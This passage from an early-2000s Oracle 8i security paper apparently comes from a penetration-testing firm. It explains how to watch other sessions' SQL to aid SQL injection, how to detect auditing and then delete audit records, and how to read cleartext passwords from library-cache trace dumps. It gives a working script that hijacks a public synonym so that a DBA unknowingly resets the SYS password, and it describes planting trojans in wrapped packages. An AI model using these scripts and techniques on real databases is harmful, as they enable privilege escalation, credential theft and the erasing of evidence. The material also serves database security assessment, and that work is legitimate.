-------- --------- ---------- ----- ------- ---------- 
ACTIVE 808 SYSTEM 1 1
ACTIVE 816 SYSTEM 2 1
ACTIVE 760 SYSTEM 3 1
ACTIVE 828 SYSTEM 4 1
ACTIVE 832 SYSTEM 5 1
ACTIVE 844 SYSTEM 6 1
ACTIVE 320 SYSTEM 7 2857
ACTIVE 836 SYSTEM 8 2857
ACTIVE 1232 SYSTEM 11 2333 DBSNMP
```
SQL> @..\scripts\who.sql

9 rows selected.

SQL>

The following script can be used to find out what a particular user is doing at the time, this can be used to see exactly the SQL being executed by someone. This can be useful when used in conjunction with [SQL Injection](#page-0-0) attack. You may be able to guess what the screen is doing, but not be sure. Running a script such as this enables one to see exactly what SQL has been generated and submitted to the server. Using Oracle *TRACE* can also be useful in this case as its possible with trace level 12 to see the bind variables and their values. See [Trace files](#page-0-0) for a discussion of Oracle trace.

Here is the source for  $sq1$ ,  $sq1$ , this script can be downloaded from the downloads page on [www.pentest-limited.com](http://www.pentest-limited.com/), here it is:

```
-- name : sql.sql
-- date : Jul-2001
-- Author : Pete Finnigan
-- Description: Get the sql someone is running in another database session
-- limitation : need to have select privilege on v_$sqltext and v_$sqlarea
--
-- usage : SQL> connect username/password @sql.sql [SID] [serial]
spool sql.lis
undefine usersid
undefine userserial
col hash_value noprint
break on hash_value skip 1 nodup
col sql_text for a64 head 'SQL Code'
set lines 132 pause off
select sqla.hash_value,
                sqlt.sql_text
from v$session sess,
                v$sqlarea sqla,
                v$sqltext sqlt,
                v$process proc
where sess.username is not null
and proc.addr = sess.paddr
and sess.audsid != userenv('SESSIONID')
and sess.sql_address = sqla.address
and sess.sql_hash_value = sqla.hash_value
and sqla.address = sqlt.address
and sqla.hash_value = sqlt.hash_value
and sess.sid='&&usersid'
and sess.serial#='&&userserial'
order by sess.last_call_et desc,
          sqla.address,
        sqla.hash_value,
        sqlt.piece;
clear breaks
spool off
```
Here is a sample output session showing what the user *DBSNMP*, we are watching is doing:



SQL> @who

ACTIVE 320 SYSTEM 7 3581 ACTIVE 836 SYSTEM 8 3581 ACTIVE 1236 SYSTEM 11 2347 SYSTEM INACTIVE 800 SYSTEM 12 1011 DBSNMP 10 rows selected. SQL> @sql Enter value for usersid: 12 old 14: and sess.sid='&&usersid' new 14: and sess.sid='12' Enter value for userserial: 1011 old 15: and sess.serial#='&&userserial' new 15: and sess.serial#='1011' SQL Code --------------------------------------------------------------- select sysdate from dual SQL>

As you can see this along with using the Oracle Trace facility will be a useful weapon in finding out how to SQL Inject Oracle applications. It is possible to write SQL to extract all of the SQL from the *SGA* or SQL based on the number of times it has been used or the most time taken and so on. A good script called peep.sql is available for download from [www.oriole.com.](http://www.oriole.com/)

### **Auditing and seeing if its on**

Oracle auditing is very large and complex. The main issue for someone hacking the database is to find out if its turned on and to what level so that they can know they are being tracked and remove the audit trail if necessary.

Oracle audit can be used to monitor who accesses the database, and when and from where. The audit facility can also be used to monitor database performance. Oracle audit is invariably not used to any great extent, as if it's set up to audit too many things it kills the performance of the database. If you audit everything then the database has to do twice the work. Once to do the work and once to write the audit records.

The standard Oracle auditing functionality does not support auditing at the row or record level. You can audit actions at the table level, but not what has changed on a record or row. It is possible to audit at the row level but this involves bespoke applications using database triggers. If you are paranoid then check for triggers owned by the schema owner and then look at the source code. The following code will tell you who has triggers and on what tables.

```
SQL> l
     select owner, trigger_name, trigger_type, triggering_event, table_name
   2* from dba_triggers
SQL> /
OWNER TRIGGER_NAME TRIGGER_TYPE 
 ---------- ------------------------------ ---------------- 
TRIGGERING_EVENT 
--------------------------------------------------------------------------- 
TABLE_NAME 
------------------------------ 
SYSTEM REPCATLOGTRIG AFTER STATEMENT
UPDATE OR DELETE 
REPCAT$_REPCATLOG
```
MDSYS PXF\_TRIG BEFORE EACH ROW INSERT OR UPDATE OR DELETE PXF\_TEST

SQL>

There are no audit triggers in this test database so there are only two real triggers in here. If row level auditing were on there would likely be a lot of triggers. If you are paranoid then check the table you are accessing to make sure there is no trigger. The key here is that in Oracle its not possible to set a trigger to fire for a select, so if you are just looking then row level auditing using triggers will not catch you out.

The audit trail in Oracle 8i can be in or out of the database. That is audit records can be written directly to the database or to an operating system file. To see if auditing is switched on you can check the initialisation file parameter AUDIT\_TRAIL as follows.

```
SQL> col name for a35
SQL> col value for a35
SQL> select name, value
 2 from v$parameter
       3 where name='audit trail';
NAME VALUE
---------------------------------- ----------------------------------- 
audit trail NONE
```
SQL>

As you can see auditing is not switched on in this test database. The values for this parameter are as follows.

- **NONE**. No default auditing will occur.
- **OS**. System wide auditing is turned on and the audit results will be sent to a file in the directory pointed to by the parameter audit\_file\_dest.
- **DB**. System wide auditing is enabled and the results will be stored in the table sys.aud\$

There are a number of views that Oracle provide against the sys. aud\$ table. These can be viewed to see what audit information has been gathered. Remember all of the data is actually stored in sys. aud\$. The list of audit views can be found as follows:

```
SQL> select object_name
```

```
 2 from dba_objects
```
- 3 where object\_name like '%AUDIT%'
- 4 and object\_type='VIEW'
- 5 and owner='SYS'
- 6 order by object\_name;

```
OBJECT_NAME
```
------------------------------

```
ALL_DEF_AUDIT_OPTS 
ALL REPAUDIT ATTRIBUTE
ALL_REPAUDIT_COLUMN 
DBA_AUDIT_EXISTS 
DBA AUDIT OBJECT
DBA_AUDIT_SESSION 
DBA AUDIT STATEMENT
```
DBA\_AUDIT\_TRAIL DBA\_OBJ\_AUDIT\_OPTS DBA\_PRIV\_AUDIT\_OPTS DBA\_REPAUDIT\_ATTRIBUTE DBA\_REPAUDIT\_COLUMN DBA\_STMT\_AUDIT\_OPTS SM\$AUDIT\_CONFIG USER\_AUDIT\_OBJECT USER\_AUDIT\_SESSION USER\_AUDIT\_STATEMENT USER\_AUDIT\_TRAIL USER\_OBJ\_AUDIT\_OPTS USER\_REPAUDIT\_ATTRIBUTE USER\_REPAUDIT\_COLUMN

21 rows selected.

SQL>

You can see just how these views get their data by looking at their source code as shown in the section about reading views source code. The view DBA\_AUDIT\_EXISTS is of interest as it shows attempts to access tables or views where the user does not have privilege to do so. So if auditing is turned on and you repeatedly try and access tables you cannot see, beware!.

Some actions are logged or audited to the alert log. This is located in the directory pointed to by the parameter background\_dump\_dest. Database creation, structural changes, admin connections and database startup and shutdown are all logged to the alert log. A user with the privilege audit system is needed to change auditing actions.

There are a large number of audit actions, 144 in Oracle 8.1.5 on Windows NT. These can be seen by selecting from the table audit\_actions. Also take note of the table audit\$. All of the different actions that can be audited against an object can be seen in the view DBA\_OBJ\_AUDIT\_OPTS, the USER\_ version shows the same information for each users objects. The main view to use to see the audit trail is the view DBA\_AUDIT\_TRAIL. You may also find that some *dba*'s create summary tables or views based on sys.aud\$ and some of the standard audit views.

There are clearly a vast amount of combinations of audit settings and too many to discuss here. One thing to watch for is if the *dba* has enabled auditing for failed log in attempts.

The obvious thing a hacker will want to do is remove evidence of his access to the system. This can be done by truncating the sys.aud\$ table or deleting the records from this table. Of course a better hacker will want to remove just the trace of his access, this would have to be defined at the time based on what he had done and when and as who. Obviously he would determine what audit was set and what audit records he had created. [Pentest Limited](http://www.pentest-limited.com/) intend to produce a paper detailing Oracle Auditing.

# **Oracle 8i Password ageing features**

One of the new features of Oracle 8i are the password ageing and control features. Oracle 8i allows you to control the management of database users passwords. Some of the features are as follows:

- Lock out new account log in
- Set passwords to expire after a specific period of time.
- Allow a grace period after expiration before the account is locked out.
- Lock and Un-Lock accounts manually.
- Prevent password re-use for a specified period of time
- Force a password to meet complexity criterion

The last point is the most interesting as it means that a PL/SQL function has been created and inserted into the SYS schema of the

database. It is this function that is called when password complexity checking is done when a password is changed.

Having a look at the file \$ORACLE\_HOME/rdbms/admin/utlpwdmg.sql can give you an insight to the parameters used in the password control. It also shows an example PL/SQL function that is called when the new Oracle 8i keyword password is used to change a users password. If a database has this functionality installed then the function will be pointed at by the parameter PASSWORD\_VERIFY\_FUNCTION. This can be selected as follows:

```
SQL> select *
  2 from dba_profiles
  3 where resource_name='PASSWORD_VERIFY_FUNCTION';
DEFAULT PASSWORD_VERIFY_FUNCTION PASSWORD 
UNLIMITED
```
SQL>

The above shows that a function is not installed in this test database, but if it was the name would be displayed here. Because the password functionality is installed at the profile level, you need to select the profile from DBA\_USERS first and then from DBA\_PROFILES. The example above is slightly different as only the default profile exists on this test database. Reading the source code of the password function can be done by selecting it from the view DBA\_SOURCE where the name column is the name of the PL/SQL function.

Reading this function will give an insight into the sites security policy and what the limits for passwords are when attempting to guess or crack them. The other parameters in the view DBA\_PROFILES should be considered, a good example would be the FAILED\_LOGIN\_ATTEMPTS parameter. If its set then beware attempting multiple password guesses.

### **Planting a trojan**

It may be necessary to sometimes plant a trojan in an Oracle database, maybe to collect information about other users, maybe to try and get password details. There are a number of ways to plant trojans in Oracle, here are three examples.

- *Repeating Jobs*. PL/SQL jobs could be written or *cron* jobs that look for passwords on the command line, or attempt to find patterns in the usage of functions and procedures that could be used to gain access.
- *Altering Built in Packages*. This method is described in the section on the built in packages, and could be used to plant code that will alter the *SYS* passwords or grant a privilege to another user.
- *Using DBMS\_SYS\_SQL*. This method is described in the section on this package and can be used to plant a function or procedure that we would trick a *DBA* into executing.

There are many other ways of planting trojans in the oracle database. A future paper from [Trojans](http://www.pentest-limited.com/) will be available to discuss this subject in detail.

# **PL/SQL wrap utility**

Oracle provide a Utility called *wrap*, this is located in the ORACLE\_HOME/bin directory. This program is used to encrypt PL/SQL before it is loaded into the database. This means that PL/SQL that is wrapped isn't viewable by anyone trying to select the source from the database. PL/SQL source code for *packages, procedures, functions and triggers* is stored in a *SYS* owned table called SOURCE\$. There is a *dba* view called DBA\_SOURCE that allows access to SOURCE\$. Another view DBA\_VIEWS allows the source code of views to be viewed. To select the source for a function do the following:

SQL> set long 1000000 SQL> set pages 0 SQL> select text

```
 2 from dba_source
  3 where name='PXF TEST';
function pxf_test 
return date 
as 
        dummy date date;
begin 
         select sysdate 
         into dummy_date 
         from sys.dual; 
         dbms_output.put_line('Date is :'||dummy_date); 
         return dummy_date; 
end; 
11 rows selected.
SQL> spool off
```
This function, is created as a test case and it is not wrapped. All of the built in Oracle packages such as DBMS\_OUTPUT are wrapped and we don't know how Oracle implemented them. It would be useful to know this, to see if there are any security holes.

As far as I am aware no one has yet cracked the encryption used by *wrap*. But never mind there are still a few options to find out information about Oracle built in packages. Just reading the encrypted code gives us some clues, there is still straight text in these packages, some SQL used is shown as ASCII text as are the function names and the 'C' functions used to implement the functionality. Yes, that's right most of PL/SQL and Oracle's built in packages are written in 'C' and these 'C' functions are called through a different mechanism than the one used by user programs from Oracle 8. The syntax is as follows:

```
 procedure do_something(a_var binary_integer, another_var binary_integer);
   pragma interface (C, do_a_c_function);
```
Oracle also gives us a tantalising hint that the function of their internal packages if altered in anyway would cause errors or security breaches. This can be seen by browsing the change history of the SQL files in ORACLE\_HOME/rdbms/admin. The PSD\* routines are singled out specifically. If you search the code you will find no mention anywhere of them !!. These are 'C' functions in Oracle 'C' source files called psd\*\*\*.c. How do we know this?, well luckily with older versions of Oracle the source for the some of the built-in package bodies used to be supplied and you can see how it was done.

The names of the 'C' functions can still be seen in the wrapped bodies after the lines:

1PRAGMA: 1INTERFACE:  $1C$ :

A simple package was written using this same syntax and calling one of the built in functions. The package compiled successfully but executing it results in an ORA-6509 error. This is explained as ICD: vector missing for this package. This means that oracle have a function pointer table somewhere with function / package pairs loaded. This route also precludes installing the built in packages as a user such as DBSNMP from source with the hope of running a package that executes SQL as SYS as our user. The same ICD error occurs after a lot of fiddling to get a package to compile. The package DBMS\_UTILITY runs SQL as the user SYS irrespective of who is the caller.

All is not lost, it is still possible to change the wrapped body of a package and get it to do something else. Change the line 1alter session set sql\_trace true: to 1alter user sys identified by sys: in prvtutl.plb and re installed it as the

```
SQL>exec dbms_session.set_sql_trace(true);
```
As the user DBSNMP results in an error ORA-1031, insufficient privileges, but as the user *SYS* it works and changes the *SYS* password. Clearly not ideal, but a candidate for a trojan. If the SQL files in ORACLE\_HOME/rdbms/admin are writable by any user then various pieces of SQL in the wrapped package could be changed to plant a trojan. Most *dbs*'s re-run *catproc.sql* and *catalog.sql* at some point. The trick is finding a function that will be run reasonably regularly as *SYS* or a *dba* and adding your SQL to it and hope a *dba* runs it.

If you can get hold of an installation CD for Oracle 7 then its worth doing so just to look at the way Oracle have implemented some of the built in packages.

Even though the built in packages are wrapped, it is still possible to glean some information from them and use them for potential attacks.

### **How Oracle stores information about all users database objects**

Oracle allows the creation of multiple users and objects owned by those users, in simple terms multiple databases within one database, although they are actually all in one database. How does Oracle control each user and store information about the database objects owned by those users? Oracle cleverly uses the same technology to store information about the structure of users database objects in tables owned by the oracle superuser SYS.

These tables are known as the \$ tables and will be discussed later in this article. When a user accesses or updates the structure of their own tables oracle has to update it's records in the \$ tables to reflect the changes you have made to your objects. This is known as "*recursive SQL*" and you will come across reference to this in Oracle trace files.

Therefore to learn about the structure of a users schema it is possible to query the \$ tables owned by SYS. There are a number of database views written and supplied by Oracle that make it easier to get information about schema structure. It gets confusing when one can see that Oracle also stores information about objects owned by SYS in the same tables. How can it store information about the tables that hold the information about the structure, a conundrum? Oracle gets round this when the database is built. When the create database command is executed by the *dba* who creates the database an Oracle supplied script *sql.bsq* is run in the background, it is this script that creates all of the objects in the system tablespace. All of these objects are known as the data dictionary. Reviewing this file can give a lot of insight into how Oracle works internally. You will notice that the syntax is not completely SQL as there are some oracle specific items in there.

Oracle stores all of the actual data, tables, indexes and objects in datafiles. These datafiles are created as part of "*tablespaces*". Within the tablespaces there are extents that automatically extend to add more storage as required within the datafiles. These extents are broken down into blocks. The size of these blocks are determined by the initialisation file (INIT.ora) parameter db\_block\_size.

The structure of database blocks is not really fully documented, but it is possible to locate the actual location of data within a block and to extract that data. This will be discussed in a future paper [Analysing Oracle data storage](http://www.pentest-limited.com/).

The datafiles hold the actual data. The data is stored logically in TABLESPACES. These tablespaces hold the actual objects, such as tables and indexes. As you would expect with Oracle by now there is a hierarchy involved here and there are dictionary views available to see where objects are located and who owns what. The following SQL shows all of the objects in the database, grouped by owner.

```
SQL> col object_type for a30
SQL> col owner for a10
SQL> select owner,object_type,count(*)
   2 from dba_objects
```

```
 3 group by object_type,owner
```
#### 4 order by owner,object\_type;



77 rows selected.

SQL>

This listing shows who owns what objects in the database. If you want to know who owned the schema of an application that is to be hacked then this can probably be derived from this query. To see the structure of a specific table then use the describe command as follows>



Finding out how the tables of a schema relate to each other is harder, there are three techniques. You can select the view source code as described elsewhere in this document and one can select all of the code from DBA\_SOURCE for all the packages and procedure and functions owned by the user of interest. This will give the embedded SQL and allow you to see how tables are joined. If the database schema has been well designed then you can also expect that constraints have been created between various tables. The details of these can be extracted from the data dictionary also, from the view DBA\_CONSTRAINTS. It is also worth looking at the index views DBA\_INDEXES and DBA\_IND\_COLUMNS. There is also a view DBA\_DEPENDENCIES that can be used recursively with a CONNECT PRIOR statement to get the relationships between objects used in a piece of code.

### **DBMS\_SYS\_SQL.PARSE\_AS\_USER**

This package is undocumented and is used in Oracles Replication Options. Stored procedures execute under the owners identity, not the identity of the caller. This is the case in Oracle 7.3 and 8.0. from Oracle 8i it is possible to define procedures to operate with the callers privileges.

The un-documented package DBMS\_SYS\_SQL.PARSE\_AS\_USER can allow you to install packages that run with the privileges of the caller rather than the owner. This is a potential hole that can be used to get a *dba* to run some SQL in the future, its the readers problem to work out how you would get a DBA to run it for you. The following is an example of how this function would work with this sample script.

```
--
-- dbms_sys.sql
-- Pete Finnigan
-- July 2001
--
-- Test dbms_sys_sql.parse_as_user
-spool c:\pentest\temp\dbms_sys.lis
connect sys/manager
grant execute on dbms_sys_sql to dbsnmp;
connect dbsnmp/dbsnmp
create or replace procedure hack_user(pname in varchar2,
                                          uname in varchar2,
                                          dbname in varchar2,
                                          flags in varchar2,
                                          rc out varchar2)
as
         c1 integer;
         dummy number;
```

```
 c1:=dbms_sql.open_cursor;
         sys.dbms_sys_sql.parse_as_user(c1,
                          'alter user sys identified by sys',
                          dbms_sql.v7);
        sys.pstubt(pname,uname,dbname,flags,rc);
end;
/
drop public synonym pstubt;
create public synonym pstubt for hack_user;
set serveroutput on size 100000
declare
dummy varchar2(40);
begin
        pstubt('hack_user','',null,'8',dummy);
         dbms_output.put_line('dummy is :'||dummy);
end;
/
connect system/manager
declare
dummy varchar2(40);
begin
        pstubt('hack_user','',null,'8',dummy);
         dbms_output.put_line('dummy is :'||dummy);
end;
/
connect sys/sys
Running this script gives the following output. 
Connected.
Grant succeeded.
Connected.
Procedure created.
drop public synonym pstubt
 *
ERROR at line 1:
ORA-01432: public synonym to be dropped does not exist 
Synonym created.
declare
*
ERROR at line 1:
ORA-01031: insufficient privileges 
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1137 
ORA-06512: at "DBSNMP.HACK_USER", line 12
```
ORA-06512: at line 4 ERROR: ORA-01017: invalid username/password; logon denied Warning: You are no longer connected to ORACLE.

PL/SQL procedure successfully completed.

Connected.

Connected.

As you can see from this there is one main restriction in that you have to have had execute permission granted on the package DBMS\_SYS\_SQL. It's not un-reasonable to find a way that this could be done, or a database where this permission has been already granted. As you can see from this test case it is possible to create a procedure that changes the *SYS* users password (you could change any users password, or create a user or grant DBA to a user)in the user *DBSNMP*'s schema. This doesn't do much for us as the user *DBSNMP* as our user still does not have permission to alter anyone's password but my own.

The key is actually getting the user *SYS* or another *dba* to run this new procedure for you. I have searched through the DBA\_OBJECTS for procedures owned by the user *SYS* and found an example PSTUBT that doesn't have public synonym already and created a public synonym called PSTUBT to point to my new procedure HACK\_USER. The procedure chosen is for example only, ideally you would need to find a procedure or function that is regularly run by a *dba*.

This procedure calls the DBMS\_SYS\_SQL.PARSE\_AS\_USER to run a piece of code and then calls the original *SYS* owned procedure. This means that I have had to make the parameters of my procedure match those of the existing procedure. In this case the user *DBSNMP* has permission to run the *SYS* owned procedure. If this is not the case on the procedure you decide to hijack then don't call the original procedure as access errors would be shown if the real user writes to a log or O/S file.

Just for interest the procedure PSTUBT was added for Oracle Forms 3 and 4 and is called during compilation of Forms code to verify server PL/SQL functions, procedures and packages called. This was because Forms 3.0 and Forms 4.0 still use PL/SQL V1. This procedure creates a dummy *stub* so that the forms compiler can syntactically check the code in the form. If you have a database that still uses Forms 3 or 4 and someone compiles as a *dba* then this could be an opening.

The key to this hack is to find a procedure that is run regularly as a *DBA*, ideally this could be a scheduled job or an overnight batch program. You could replace a whole package, the world is your oyster on this one. Its not a true elevation of privileges as *execute* on DBMS\_SYS\_SQL needs to be granted to the user who creates the procedure, and the help of another user to execute it is needed.

### **Dumping the internal Oracle Structures**

There are a number of undocumented commands that can be used with the ALTER SESSION command to dump out information about most of the internal Oracle Structures. These are invariably in the SGA, UGA, and PGA. The x\$ tables as mentioned above are not fully documented and are actually 'C' structs in the SGA (Shared Memory Area). Most of the information below can be assumed to be stored in x\$ tables unless anyone knows otherwise. [www.pentest-limited.com](http://www.pentest-limited.com/) are intending to produce a document about the x\$ and \$ tables.

Some of these commands will add value to Oracle security and some will not, but as they dump out Oracle internals and the key to Oracle security is understanding what goes on inside here they are:

- **alter session set events 'immediate trace name REDOHDR level 10'**. This dumps out the redo log headers.
- **alter session set events 'immediate trace name FILE\_HDRS level 10'**. This dumps out the file headers.
- **alter session set events 'immediate trace name CONTROLF level 10'**. This dumps out the control file contents.
- **alter session set events 'immediate trace name SYSTEMSTATE level 10'**. This command dumps out the full system state. It should be run three times with a ten minute interval between each.
- alter session set events '10053 trace name context forever, level 1'. This event dumps the optimizer statistics whenever a piece of SQL is parsed. This shows how the COST based optimizer came up with its execution path.
- **alter session set events 'immediate trace name PROCESSSTATE level 10'**. This command dumps out the process state.

```
 SQL> set serveroutput on size 1000000
               2 declare
               3 block varchar2(40);
               4 begin
               5 block:=dbms_utility.make_data_block_address(1,10);
               6 dbms_output.put_line('block is :'||block);
               7 end;
 /
        block is: 4194314
        SQL> alter session set events 'immediate trace name blockdump level 4194314';
```
Each of the commands above creates a *trace* file in the *user\_dump\_dest*. Its location can be found with the following query:

```
SQL> col name for a30
SQL> col value for a30
SQL> select name,value
 2 from v$parameter
3 where name='user_dump_dest';
NAME VALUE
----------------------- --------------------------------
user_dump_dest C:\Oracle\admin\PENT\udump
```
The important command is the following one:

●

#### **alter session set events 'immediate trace name library\_cache level 10'**

This command dumps the library cache into a trace file. If anyone has issued an alter user, create user, grant connect.. command whilst the database has been up and whilst the *SQL* statement still resides in the *LRU* then you can get the full text of the statement from the trace file in full clear text. **This of course means that we can read the password.**

There is one issue with this, although a user such as *DBSNMP* can issue this command and create the trace file, the default setting for the permissions on trace files is that only *oracle* and the *dba* group can read the trace files. So near yet so far. Quite often *dba*'s make the trace files readable by public either by running cron jobs to change the permissions, or by setting an *un-documented* parameter to allow trace files to be world readable. It is a safe bet that if you cannot see the trace file then this value is not set. The parameter is \_trace\_files\_public and it has to be set in the initialisation file. Its value can only be seen if you have access to the x\$ tables as the user *SYS* like so:

```
SQL> select *
 2 from x$ksppi
 3 where ksppinm='_trace_files_public';
```


### **oradebug**

*oradebug* is the un-documented tool provided as part of the *svrmgrl* tool. This debugger is un-documented by Oracle and there is very little information about it out there. Oracle allow you to use it to set events in the database and to dump database structures. There are a number of built in commands. Type svrmgrl> oradebug help to see the following list:

